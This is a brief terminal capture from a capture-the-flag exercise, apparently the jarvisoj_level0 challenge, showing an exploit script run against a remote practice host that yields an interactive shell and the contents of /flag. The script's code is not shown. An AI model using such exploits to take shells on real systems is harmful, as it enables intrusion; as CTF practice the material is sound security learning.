 ┌──(cyborg㉿LAPTOP-E9CNF171)-[~/pwn/file/jarvisoj_level0]
└─$ python exp.py
[+] Opening connection to node4.buuoj.cn on port 29784: Done
[*] Switching to interactive mode
Hello, World
$ cat /flag
flag{6e8b15ce-e5f1-4a7b-ba6a-6501daa5ed35}
$